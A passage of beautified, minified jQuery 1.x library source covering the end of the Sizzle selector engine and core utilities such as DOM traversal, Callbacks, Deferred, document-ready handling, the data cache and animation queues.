                CHILD: function(a, b, c, d, e) {
                    var f = "nth" !== a.slice(0, 3),
                        g = "last" !== a.slice(-4),
                        h = "of-type" === b;
                    return 1 === d && 0 === e ? function(a) {
                        return !!a.parentNode
                    } : function(b, c, i) {
                        var j, k, l, m, n, o, p = f !== g ? "nextSibling" : "previousSibling",
                            q = b.parentNode,
                            r = h && b.nodeName.toLowerCase(),
                            s = !i && !h;
                        if (q) {
                            if (f) {
                                while (p) {
                                    l = b;
                                    while (l = l[p])
                                        if (h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType) return !1;
                                    o = p = "only" === a && !o && "nextSibling"
                                }
                                return !0
                            }
                            if (o = [g ? q.firstChild : q.lastChild], g && s) {
                                k = q[u] || (q[u] = {}), j = k[a] || [], n = j[0] === w && j[1], m = j[0] === w && j[2], l = n && q.childNodes[n];
                                while (l = ++n && l && l[p] || (m = n = 0) || o.pop())
                                    if (1 === l.nodeType && ++m && l === b) {
                                        k[a] = [w, n, m];
                                        break
                                    }
                            } else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w) m = j[1];
                            else
                                while (l = ++n && l && l[p] || (m = n = 0) || o.pop())
                                    if ((h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType) && ++m && (s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b)) break;
                            return m -= e, m === d || m % d === 0 && m / d >= 0
                        }
                    }
                },
                PSEUDO: function(a, b) {
                    var c, e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || fb.error("unsupported pseudo: " + a);
                    return e[u] ? e(b) : e.length > 1 ? (c = [a, a, "", b], d.setFilters.hasOwnProperty(a.toLowerCase()) ? hb(function(a, c) {
                        var d, f = e(a, b),
                            g = f.length;
                        while (g--) d = K.call(a, f[g]), a[d] = !(c[d] = f[g])
                    }) : function(a) {
                        return e(a, 0, c)
                    }) : e
                }
            },
            pseudos: {
                not: hb(function(a) {
                    var b = [],
                        c = [],
                        d = h(a.replace(R, "$1"));
                    return d[u] ? hb(function(a, b, c, e) {
                        var f, g = d(a, null, e, []),
                            h = a.length;
                        while (h--)(f = g[h]) && (a[h] = !(b[h] = f))
                    }) : function(a, e, f) {
                        return b[0] = a, d(b, null, f, c), !c.pop()
                    }
                }),
                has: hb(function(a) {
                    return function(b) {
                        return fb(a, b).length > 0
                    }
                }),
                contains: hb(function(a) {
                    return function(b) {
                        return (b.textContent || b.innerText || e(b)).indexOf(a) > -1
                    }
                }),
                lang: hb(function(a) {
                    return W.test(a || "") || fb.error("unsupported lang: " + a), a = a.replace(cb, db).toLowerCase(),
                        function(b) {
                            var c;
                            do
                                if (c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang")) return c = c.toLowerCase(), c === a || 0 === c.indexOf(a + "-"); while ((b = b.parentNode) && 1 === b.nodeType);
                            return !1
                        }
                }),
                target: function(b) {
                    var c = a.location && a.location.hash;
                    return c && c.slice(1) === b.id
                },
                root: function(a) {
                    return a === o
                },
                focus: function(a) {
                    return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex)
                },
                enabled: function(a) {
                    return a.disabled === !1
                },
                disabled: function(a) {
                    return a.disabled === !0
                },
                checked: function(a) {
                    var b = a.nodeName.toLowerCase();
                    return "input" === b && !!a.checked || "option" === b && !!a.selected
                },
                selected: function(a) {
                    return a.parentNode && a.parentNode.selectedIndex, a.selected === !0
                },
                empty: function(a) {
                    for (a = a.firstChild; a; a = a.nextSibling)
                        if (a.nodeType < 6) return !1;
                    return !0
                },
                parent: function(a) {
                    return !d.pseudos.empty(a)
                },
                header: function(a) {
                    return Z.test(a.nodeName)
                },
                input: function(a) {
                    return Y.test(a.nodeName)
                },
                button: function(a) {
                    var b = a.nodeName.toLowerCase();
                    return "input" === b && "button" === a.type || "button" === b
                },
                text: function(a) {
                    var b;
                    return "input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase())
                },
                first: nb(function() {
                    return [0]
                }),
                last: nb(function(a, b) {
                    return [b - 1]
                }),
                eq: nb(function(a, b, c) {
                    return [0 > c ? c + b : c]
                }),
                even: nb(function(a, b) {
                    for (var c = 0; b > c; c += 2) a.push(c);
                    return a
                }),
                odd: nb(function(a, b) {
                    for (var c = 1; b > c; c += 2) a.push(c);
                    return a
                }),
                lt: nb(function(a, b, c) {
                    for (var d = 0 > c ? c + b : c; --d >= 0;) a.push(d);
                    return a
                }),
                gt: nb(function(a, b, c) {
                    for (var d = 0 > c ? c + b : c; ++d < b;) a.push(d);
                    return a
                })
            }
        }, d.pseudos.nth = d.pseudos.eq;
        for (b in {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) d.pseudos[b] = lb(b);
        for (b in {
                submit: !0,
                reset: !0
            }) d.pseudos[b] = mb(b);

        function pb() {}
        pb.prototype = d.filters = d.pseudos, d.setFilters = new pb, g = fb.tokenize = function(a, b) {
            var c, e, f, g, h, i, j, k = z[a + " "];
            if (k) return b ? 0 : k.slice(0);
            h = a, i = [], j = d.preFilter;
            while (h) {
                (!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push(f = [])), c = !1, (e = T.exec(h)) && (c = e.shift(), f.push({
                    value: c,
                    type: e[0].replace(R, " ")
                }), h = h.slice(c.length));
                for (g in d.filter) !(e = X[g].exec(h)) || j[g] && !(e = j[g](e)) || (c = e.shift(), f.push({
                    value: c,
                    type: g,
                    matches: e
                }), h = h.slice(c.length));
                if (!c) break
            }
            return b ? h.length : h ? fb.error(a) : z(a, i).slice(0)
        };

        function qb(a) {
            for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value;
            return d
        }

        function rb(a, b, c) {
            var d = b.dir,
                e = c && "parentNode" === d,
                f = x++;
            return b.first ? function(b, c, f) {
                while (b = b[d])
                    if (1 === b.nodeType || e) return a(b, c, f)
            } : function(b, c, g) {
                var h, i, j = [w, f];
                if (g) {
                    while (b = b[d])
                        if ((1 === b.nodeType || e) && a(b, c, g)) return !0
                } else
                    while (b = b[d])
                        if (1 === b.nodeType || e) {
                            if (i = b[u] || (b[u] = {}), (h = i[d]) && h[0] === w && h[1] === f) return j[2] = h[2];
                            if (i[d] = j, j[2] = a(b, c, g)) return !0
                        }
            }
        }

        function sb(a) {
            return a.length > 1 ? function(b, c, d) {
                var e = a.length;
                while (e--)
                    if (!a[e](b, c, d)) return !1;
                return !0
            } : a[0]
        }

        function tb(a, b, c) {
            for (var d = 0, e = b.length; e > d; d++) fb(a, b[d], c);
            return c
        }

        function ub(a, b, c, d, e) {
            for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h));
            return g
        }

        function vb(a, b, c, d, e, f) {
            return d && !d[u] && (d = vb(d)), e && !e[u] && (e = vb(e, f)), hb(function(f, g, h, i) {
                var j, k, l, m = [],
                    n = [],
                    o = g.length,
                    p = f || tb(b || "*", h.nodeType ? [h] : h, []),
                    q = !a || !f && b ? p : ub(p, m, a, h, i),
                    r = c ? e || (f ? a : o || d) ? [] : g : q;
                if (c && c(q, r, h, i), d) {
                    j = ub(r, n), d(j, [], h, i), k = j.length;
                    while (k--)(l = j[k]) && (r[n[k]] = !(q[n[k]] = l))
                }
                if (f) {
                    if (e || a) {
                        if (e) {
                            j = [], k = r.length;
                            while (k--)(l = r[k]) && j.push(q[k] = l);
                            e(null, r = [], j, i)
                        }
                        k = r.length;
                        while (k--)(l = r[k]) && (j = e ? K.call(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l))
                    }
                } else r = ub(r === g ? r.splice(o, r.length) : r), e ? e(null, g, r, i) : I.apply(g, r)
            })
        }

        function wb(a) {
            for (var b, c, e, f = a.length, g = d.relative[a[0].type], h = g || d.relative[" "], i = g ? 1 : 0, k = rb(function(a) {
                    return a === b
                }, h, !0), l = rb(function(a) {
                    return K.call(b, a) > -1
                }, h, !0), m = [function(a, c, d) {
                    return !g && (d || c !== j) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d))
                }]; f > i; i++)
                if (c = d.relative[a[i].type]) m = [rb(sb(m), c)];
                else {
                    if (c = d.filter[a[i].type].apply(null, a[i].matches), c[u]) {
                        for (e = ++i; f > e; e++)
                            if (d.relative[a[e].type]) break;
                        return vb(i > 1 && sb(m), i > 1 && qb(a.slice(0, i - 1).concat({
                            value: " " === a[i - 2].type ? "*" : ""
                        })).replace(R, "$1"), c, e > i && wb(a.slice(i, e)), f > e && wb(a = a.slice(e)), f > e && qb(a))
                    }
                    m.push(c)
                }
            return sb(m)
        }

        function xb(a, b) {
            var c = b.length > 0,
                e = a.length > 0,
                f = function(f, g, h, i, k) {
                    var l, m, o, p = 0,
                        q = "0",
                        r = f && [],
                        s = [],
                        t = j,
                        u = f || e && d.find.TAG("*", k),
                        v = w += null == t ? 1 : Math.random() || .1,
                        x = u.length;
                    for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++) {
                        if (e && l) {
                            m = 0;
                            while (o = a[m++])
                                if (o(l, g, h)) {
                                    i.push(l);
                                    break
                                }
                            k && (w = v)
                        }
                        c && ((l = !o && l) && p--, f && r.push(l))
                    }
                    if (p += q, c && q !== p) {
                        m = 0;
                        while (o = b[m++]) o(r, s, g, h);
                        if (f) {
                            if (p > 0)
                                while (q--) r[q] || s[q] || (s[q] = G.call(i));
                            s = ub(s)
                        }
                        I.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && fb.uniqueSort(i)
                    }
                    return k && (w = v, j = t), r
                };
            return c ? hb(f) : f
        }
        return h = fb.compile = function(a, b) {
            var c, d = [],
                e = [],
                f = A[a + " "];
            if (!f) {
                b || (b = g(a)), c = b.length;
                while (c--) f = wb(b[c]), f[u] ? d.push(f) : e.push(f);
                f = A(a, xb(e, d)), f.selector = a
            }
            return f
        }, i = fb.select = function(a, b, e, f) {
            var i, j, k, l, m, n = "function" == typeof a && a,
                o = !f && g(a = n.selector || a);
            if (e = e || [], 1 === o.length) {
                if (j = o[0] = o[0].slice(0), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type]) {
                    if (b = (d.find.ID(k.matches[0].replace(cb, db), b) || [])[0], !b) return e;
                    n && (b = b.parentNode), a = a.slice(j.shift().value.length)
                }
                i = X.needsContext.test(a) ? 0 : j.length;
                while (i--) {
                    if (k = j[i], d.relative[l = k.type]) break;
                    if ((m = d.find[l]) && (f = m(k.matches[0].replace(cb, db), ab.test(j[0].type) && ob(b.parentNode) || b))) {
                        if (j.splice(i, 1), a = f.length && qb(j), !a) return I.apply(e, f), e;
                        break
                    }
                }
            }
            return (n || h(a, o))(f, b, !p, e, ab.test(a) && ob(b.parentNode) || b), e
        }, c.sortStable = u.split("").sort(B).join("") === u, c.detectDuplicates = !!l, m(), c.sortDetached = ib(function(a) {
            return 1 & a.compareDocumentPosition(n.createElement("div"))
        }), ib(function(a) {
            return a.innerHTML = "<a href='#'></a>", "#" === a.firstChild.getAttribute("href")
        }) || jb("type|href|height|width", function(a, b, c) {
            return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2)
        }), c.attributes && ib(function(a) {
            return a.innerHTML = "<input/>", a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value")
        }) || jb("value", function(a, b, c) {
            return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue
        }), ib(function(a) {
            return null == a.getAttribute("disabled")
        }) || jb(L, function(a, b, c) {
            var d;
            return c ? void 0 : a[b] === !0 ? b.toLowerCase() : (d = a.getAttributeNode(b)) && d.specified ? d.value : null
        }), fb
    }(a);
    m.find = s, m.expr = s.selectors, m.expr[":"] = m.expr.pseudos, m.unique = s.uniqueSort, m.text = s.getText, m.isXMLDoc = s.isXML, m.contains = s.contains;
    var t = m.expr.match.needsContext,
        u = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        v = /^.[^:#\[\.,]*$/;

    function w(a, b, c) {
        if (m.isFunction(b)) return m.grep(a, function(a, d) {
            return !!b.call(a, d, a) !== c
        });
        if (b.nodeType) return m.grep(a, function(a) {
            return a === b !== c
        });
        if ("string" == typeof b) {
            if (v.test(b)) return m.filter(b, a, c);
            b = m.filter(b, a)
        }
        return m.grep(a, function(a) {
            return m.inArray(a, b) >= 0 !== c
        })
    }
    m.filter = function(a, b, c) {
        var d = b[0];
        return c && (a = ":not(" + a + ")"), 1 === b.length && 1 === d.nodeType ? m.find.matchesSelector(d, a) ? [d] : [] : m.find.matches(a, m.grep(b, function(a) {
            return 1 === a.nodeType
        }))
    }, m.fn.extend({
        find: function(a) {
            var b, c = [],
                d = this,
                e = d.length;
            if ("string" != typeof a) return this.pushStack(m(a).filter(function() {
                for (b = 0; e > b; b++)
                    if (m.contains(d[b], this)) return !0
            }));
            for (b = 0; e > b; b++) m.find(a, d[b], c);
            return c = this.pushStack(e > 1 ? m.unique(c) : c), c.selector = this.selector ? this.selector + " " + a : a, c
        },
        filter: function(a) {
            return this.pushStack(w(this, a || [], !1))
        },
        not: function(a) {
            return this.pushStack(w(this, a || [], !0))
        },
        is: function(a) {
            return !!w(this, "string" == typeof a && t.test(a) ? m(a) : a || [], !1).length
        }
    });
    var x, y = a.document,
        z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
        A = m.fn.init = function(a, b) {
            var c, d;
            if (!a) return this;
            if ("string" == typeof a) {
                if (c = "<" === a.charAt(0) && ">" === a.charAt(a.length - 1) && a.length >= 3 ? [null, a, null] : z.exec(a), !c || !c[1] && b) return !b || b.jquery ? (b || x).find(a) : this.constructor(b).find(a);
                if (c[1]) {
                    if (b = b instanceof m ? b[0] : b, m.merge(this, m.parseHTML(c[1], b && b.nodeType ? b.ownerDocument || b : y, !0)), u.test(c[1]) && m.isPlainObject(b))
                        for (c in b) m.isFunction(this[c]) ? this[c](b[c]) : this.attr(c, b[c]);
                    return this
                }
                if (d = y.getElementById(c[2]), d && d.parentNode) {
                    if (d.id !== c[2]) return x.find(a);
                    this.length = 1, this[0] = d
                }
                return this.context = y, this.selector = a, this
            }
            return a.nodeType ? (this.context = this[0] = a, this.length = 1, this) : m.isFunction(a) ? "undefined" != typeof x.ready ? x.ready(a) : a(m) : (void 0 !== a.selector && (this.selector = a.selector, this.context = a.context), m.makeArray(a, this))
        };
    A.prototype = m.fn, x = m(y);
    var B = /^(?:parents|prev(?:Until|All))/,
        C = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    m.extend({
        dir: function(a, b, c) {
            var d = [],
                e = a[b];
            while (e && 9 !== e.nodeType && (void 0 === c || 1 !== e.nodeType || !m(e).is(c))) 1 === e.nodeType && d.push(e), e = e[b];
            return d
        },
        sibling: function(a, b) {
            for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
            return c
        }
    }), m.fn.extend({
        has: function(a) {
            var b, c = m(a, this),
                d = c.length;
            return this.filter(function() {
                for (b = 0; d > b; b++)
                    if (m.contains(this, c[b])) return !0
            })
        },
        closest: function(a, b) {
            for (var c, d = 0, e = this.length, f = [], g = t.test(a) || "string" != typeof a ? m(a, b || this.context) : 0; e > d; d++)
                for (c = this[d]; c && c !== b; c = c.parentNode)
                    if (c.nodeType < 11 && (g ? g.index(c) > -1 : 1 === c.nodeType && m.find.matchesSelector(c, a))) {
                        f.push(c);
                        break
                    }
            return this.pushStack(f.length > 1 ? m.unique(f) : f)
        },
        index: function(a) {
            return a ? "string" == typeof a ? m.inArray(this[0], m(a)) : m.inArray(a.jquery ? a[0] : a, this) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(a, b) {
            return this.pushStack(m.unique(m.merge(this.get(), m(a, b))))
        },
        addBack: function(a) {
            return this.add(null == a ? this.prevObject : this.prevObject.filter(a))
        }
    });

    function D(a, b) {
        do a = a[b]; while (a && 1 !== a.nodeType);
        return a
    }
    m.each({
        parent: function(a) {
            var b = a.parentNode;
            return b && 11 !== b.nodeType ? b : null
        },
        parents: function(a) {
            return m.dir(a, "parentNode")
        },
        parentsUntil: function(a, b, c) {
            return m.dir(a, "parentNode", c)
        },
        next: function(a) {
            return D(a, "nextSibling")
        },
        prev: function(a) {
            return D(a, "previousSibling")
        },
        nextAll: function(a) {
            return m.dir(a, "nextSibling")
        },
        prevAll: function(a) {
            return m.dir(a, "previousSibling")
        },
        nextUntil: function(a, b, c) {
            return m.dir(a, "nextSibling", c)
        },
        prevUntil: function(a, b, c) {
            return m.dir(a, "previousSibling", c)
        },
        siblings: function(a) {
            return m.sibling((a.parentNode || {}).firstChild, a)
        },
        children: function(a) {
            return m.sibling(a.firstChild)
        },
        contents: function(a) {
            return m.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : m.merge([], a.childNodes)
        }
    }, function(a, b) {
        m.fn[a] = function(c, d) {
            var e = m.map(this, b, c);
            return "Until" !== a.slice(-5) && (d = c), d && "string" == typeof d && (e = m.filter(d, e)), this.length > 1 && (C[a] || (e = m.unique(e)), B.test(a) && (e = e.reverse())), this.pushStack(e)
        }
    });
    var E = /\S+/g,
        F = {};

    function G(a) {
        var b = F[a] = {};
        return m.each(a.match(E) || [], function(a, c) {
            b[c] = !0
        }), b
    }
    m.Callbacks = function(a) {
        a = "string" == typeof a ? F[a] || G(a) : m.extend({}, a);
        var b, c, d, e, f, g, h = [],
            i = !a.once && [],
            j = function(l) {
                for (c = a.memory && l, d = !0, f = g || 0, g = 0, e = h.length, b = !0; h && e > f; f++)
                    if (h[f].apply(l[0], l[1]) === !1 && a.stopOnFalse) {
                        c = !1;
                        break
                    }
                b = !1, h && (i ? i.length && j(i.shift()) : c ? h = [] : k.disable())
            },
            k = {
                add: function() {
                    if (h) {
                        var d = h.length;
                        ! function f(b) {
                            m.each(b, function(b, c) {
                                var d = m.type(c);
                                "function" === d ? a.unique && k.has(c) || h.push(c) : c && c.length && "string" !== d && f(c)
                            })
                        }(arguments), b ? e = h.length : c && (g = d, j(c))
                    }
                    return this
                },
                remove: function() {
                    return h && m.each(arguments, function(a, c) {
                        var d;
                        while ((d = m.inArray(c, h, d)) > -1) h.splice(d, 1), b && (e >= d && e--, f >= d && f--)
                    }), this
                },
                has: function(a) {
                    return a ? m.inArray(a, h) > -1 : !(!h || !h.length)
                },
                empty: function() {
                    return h = [], e = 0, this
                },
                disable: function() {
                    return h = i = c = void 0, this
                },
                disabled: function() {
                    return !h
                },
                lock: function() {
                    return i = void 0, c || k.disable(), this
                },
                locked: function() {
                    return !i
                },
                fireWith: function(a, c) {
                    return !h || d && !i || (c = c || [], c = [a, c.slice ? c.slice() : c], b ? i.push(c) : j(c)), this
                },
                fire: function() {
                    return k.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!d
                }
            };
        return k
    }, m.extend({
        Deferred: function(a) {
            var b = [
                    ["resolve", "done", m.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", m.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", m.Callbacks("memory")]
                ],
                c = "pending",
                d = {
                    state: function() {
                        return c
                    },
                    always: function() {
                        return e.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var a = arguments;
                        return m.Deferred(function(c) {
                            m.each(b, function(b, f) {
                                var g = m.isFunction(a[b]) && a[b];
                                e[f[1]](function() {
                                    var a = g && g.apply(this, arguments);
                                    a && m.isFunction(a.promise) ? a.promise().done(c.resolve).fail(c.reject).progress(c.notify) : c[f[0] + "With"](this === d ? c.promise() : this, g ? [a] : arguments)
                                })
                            }), a = null
                        }).promise()
                    },
                    promise: function(a) {
                        return null != a ? m.extend(a, d) : d
                    }
                },
                e = {};
            return d.pipe = d.then, m.each(b, function(a, f) {
                var g = f[2],
                    h = f[3];
                d[f[1]] = g.add, h && g.add(function() {
                    c = h
                }, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = function() {
                    return e[f[0] + "With"](this === e ? d : this, arguments), this
                }, e[f[0] + "With"] = g.fireWith
            }), d.promise(e), a && a.call(e, e), e
        },
        when: function(a) {
            var b = 0,
                c = d.call(arguments),
                e = c.length,
                f = 1 !== e || a && m.isFunction(a.promise) ? e : 0,
                g = 1 === f ? a : m.Deferred(),
                h = function(a, b, c) {
                    return function(e) {
                        b[a] = this, c[a] = arguments.length > 1 ? d.call(arguments) : e, c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c)
                    }
                },
                i, j, k;
            if (e > 1)
                for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++) c[b] && m.isFunction(c[b].promise) ? c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i)) : --f;
            return f || g.resolveWith(k, c), g.promise()
        }
    });
    var H;
    m.fn.ready = function(a) {
        return m.ready.promise().done(a), this
    }, m.extend({
        isReady: !1,
        readyWait: 1,
        holdReady: function(a) {
            a ? m.readyWait++ : m.ready(!0)
        },
        ready: function(a) {
            if (a === !0 ? !--m.readyWait : !m.isReady) {
                if (!y.body) return setTimeout(m.ready);
                m.isReady = !0, a !== !0 && --m.readyWait > 0 || (H.resolveWith(y, [m]), m.fn.triggerHandler && (m(y).triggerHandler("ready"), m(y).off("ready")))
            }
        }
    });

    function I() {
        y.addEventListener ? (y.removeEventListener("DOMContentLoaded", J, !1), a.removeEventListener("load", J, !1)) : (y.detachEvent("onreadystatechange", J), a.detachEvent("onload", J))
    }

    function J() {
        (y.addEventListener || "load" === event.type || "complete" === y.readyState) && (I(), m.ready())
    }
    m.ready.promise = function(b) {
        if (!H)
            if (H = m.Deferred(), "complete" === y.readyState) setTimeout(m.ready);
            else if (y.addEventListener) y.addEventListener("DOMContentLoaded", J, !1), a.addEventListener("load", J, !1);
        else {
            y.attachEvent("onreadystatechange", J), a.attachEvent("onload", J);
            var c = !1;
            try {
                c = null == a.frameElement && y.documentElement
            } catch (d) {}
            c && c.doScroll && ! function e() {
                if (!m.isReady) {
                    try {
                        c.doScroll("left")
                    } catch (a) {
                        return setTimeout(e, 50)
                    }
                    I(), m.ready()
                }
            }()
        }
        return H.promise(b)
    };
    var K = "undefined",
        L;
    for (L in m(k)) break;
    k.ownLast = "0" !== L, k.inlineBlockNeedsLayout = !1, m(function() {
            var a, b, c, d;
            c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", k.inlineBlockNeedsLayout = a = 3 === b.offsetWidth, a && (c.style.zoom = 1)), c.removeChild(d))
        }),
        function() {
            var a = y.createElement("div");
            if (null == k.deleteExpando) {
                k.deleteExpando = !0;
                try {
                    delete a.test
                } catch (b) {
                    k.deleteExpando = !1
                }
            }
            a = null
        }(), m.acceptData = function(a) {
            var b = m.noData[(a.nodeName + " ").toLowerCase()],
                c = +a.nodeType || 1;
            return 1 !== c && 9 !== c ? !1 : !b || b !== !0 && a.getAttribute("classid") === b
        };
    var M = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        N = /([A-Z])/g;

    function O(a, b, c) {
        if (void 0 === c && 1 === a.nodeType) {
            var d = "data-" + b.replace(N, "-$1").toLowerCase();
            if (c = a.getAttribute(d), "string" == typeof c) {
                try {
                    c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : M.test(c) ? m.parseJSON(c) : c
                } catch (e) {}
                m.data(a, b, c)
            } else c = void 0
        }
        return c
    }

    function P(a) {
        var b;
        for (b in a)
            if (("data" !== b || !m.isEmptyObject(a[b])) && "toJSON" !== b) return !1;
        return !0
    }

    function Q(a, b, d, e) {
        if (m.acceptData(a)) {
            var f, g, h = m.expando,
                i = a.nodeType,
                j = i ? m.cache : a,
                k = i ? a[h] : a[h] && h;
            if (k && j[k] && (e || j[k].data) || void 0 !== d || "string" != typeof b) return k || (k = i ? a[h] = c.pop() || m.guid++ : h), j[k] || (j[k] = i ? {} : {
                toJSON: m.noop
            }), ("object" == typeof b || "function" == typeof b) && (e ? j[k] = m.extend(j[k], b) : j[k].data = m.extend(j[k].data, b)), g = j[k], e || (g.data || (g.data = {}), g = g.data), void 0 !== d && (g[m.camelCase(b)] = d), "string" == typeof b ? (f = g[b], null == f && (f = g[m.camelCase(b)])) : f = g, f
        }
    }

    function R(a, b, c) {
        if (m.acceptData(a)) {
            var d, e, f = a.nodeType,
                g = f ? m.cache : a,
                h = f ? a[m.expando] : m.expando;
            if (g[h]) {
                if (b && (d = c ? g[h] : g[h].data)) {
                    m.isArray(b) ? b = b.concat(m.map(b, m.camelCase)) : b in d ? b = [b] : (b = m.camelCase(b), b = b in d ? [b] : b.split(" ")), e = b.length;
                    while (e--) delete d[b[e]];
                    if (c ? !P(d) : !m.isEmptyObject(d)) return
                }(c || (delete g[h].data, P(g[h]))) && (f ? m.cleanData([a], !0) : k.deleteExpando || g != g.window ? delete g[h] : g[h] = null)
            }
        }
    }
    m.extend({
        cache: {},
        noData: {
            "applet ": !0,
            "embed ": !0,
            "object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
        },
        hasData: function(a) {
            return a = a.nodeType ? m.cache[a[m.expando]] : a[m.expando], !!a && !P(a)
        },
        data: function(a, b, c) {
            return Q(a, b, c)
        },
        removeData: function(a, b) {
            return R(a, b)
        },
        _data: function(a, b, c) {
            return Q(a, b, c, !0)
        },
        _removeData: function(a, b) {
            return R(a, b, !0)
        }
    }), m.fn.extend({
        data: function(a, b) {
            var c, d, e, f = this[0],
                g = f && f.attributes;
            if (void 0 === a) {
                if (this.length && (e = m.data(f), 1 === f.nodeType && !m._data(f, "parsedAttrs"))) {
                    c = g.length;
                    while (c--) g[c] && (d = g[c].name, 0 === d.indexOf("data-") && (d = m.camelCase(d.slice(5)), O(f, d, e[d])));
                    m._data(f, "parsedAttrs", !0)
                }
                return e
            }
            return "object" == typeof a ? this.each(function() {
                m.data(this, a)
            }) : arguments.length > 1 ? this.each(function() {
                m.data(this, a, b)
            }) : f ? O(f, a, m.data(f, a)) : void 0
        },
        removeData: function(a) {
            return this.each(function() {
                m.removeData(this, a)
            })
        }
    }), m.extend({
        queue: function(a, b, c) {
            var d;
            return a ? (b = (b || "fx") + "queue", d = m._data(a, b), c && (!d || m.isArray(c) ? d = m._data(a, b, m.makeArray(c)) : d.push(c)), d || []) : void 0
        },
        dequeue: function(a, b) {
            b = b || "fx";
            var c = m.queue(a, b),
                d = c.length,
                e = c.shift(),
                f = m._queueHooks(a, b),
                g = function() {
                    m.dequeue(a, b)
                };
            "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire()
        },
        _queueHooks: function(a, b) {
            var c = b + "queueHooks";
            return m._data(a, c) || m._data(a, c, {
                empty: m.Callbacks("once memory").add(function() {
                    m._removeData(a, b + "queue"), m._removeData(a, c)
                })
            })
        }
    }), m.fn.extend({
        queue: function(a, b) {
            var c = 2;
            return "string" != typeof a && (b = a, a = "fx", c--), arguments.length < c ? m.queue(this[0], a) : void 0 === b ? this : this.each(function() {
                var c = m.queue(this, a, b);
                m._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && m.dequeue(this, a)
            })
        },
        dequeue: function(a) {
            return this.each(function() {
                m.dequeue(this, a)
            })
        },
        clearQueue: function(a) {
            return this.queue(a || "fx", [])
        },
        promise: function(a, b) {
            var c, d = 1,
                e = m.Deferred(),
                f = this,
                g = this.length,
                h = function() {
                    --d || e.resolveWith(f, [f])
                };
            "string" != typeof a && (b = a, a = void 0), a = a || "fx";
            while (g--) c = m._data(f[g], a + "queueHooks"), c && c.empty && (d++, c.empty.add(h));
            return h(), e.promise(b)
        }
    });
    var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        T = ["Top", "Right", "Bottom", "Left"],
        U = function(a, b) {
            return a = b || a, "none" === m.css(a, "display") || !m.contains(a.ownerDocument, a)
        },
        V = m.access = function(a, b, c, d, e, f, g) {
            var h = 0,
                i = a.length,
                j = null == c;
            if ("object" === m.type(c)) {
                e = !0;
                for (h in c) m.access(a, b, h, c[h], !0, f, g)
            } else if (void 0 !== d && (e = !0, m.isFunction(d) || (g = !0), j && (g ? (b.call(a, d), b = null) : (j = b, b = function(a, b, c) {
                    return j.call(m(a), c)
                })), b))
                for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c)));
            return e ? a : j ? b.call(a) : i ? b(a[0], c) : f
        },
        W = /^(?:checkbox|radio)$/i;
    ! function() {
        var a = y.createElement("input"),
            b = y.createElement("div"),
            c = y.createDocumentFragment();
        if (b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", k.leadingWhitespace = 3 === b.firstChild.nodeType, k.tbody = !b.getElementsByTagName("tbody").length, k.htmlSerialize = !!b.getElementsByTagName("link").length, k.html5Clone = "<:nav></:nav>" !== y.createElement("nav").cloneNode(!0).outerHTML, a.type = "checkbox", a.checked = !0, c.appendChild(a), k.appendChecked = a.checked, b.innerHTML = "<textarea>x</textarea>", k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue, c.appendChild(b), b.innerHTML = "<input type='radio' checked='checked' name='t'/>", k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked, k.noCloneEvent = !0, b.attachEvent && (b.attachEvent("onclick", function() {
                k.noCloneEvent = !1
            }), b.cloneNode(!0).click()), null == k.deleteExpando) {
            k.deleteExpando = !0;
            try {
                delete b.test
            } catch (d) {
                k.deleteExpando = !1
            }
        }
    }(),
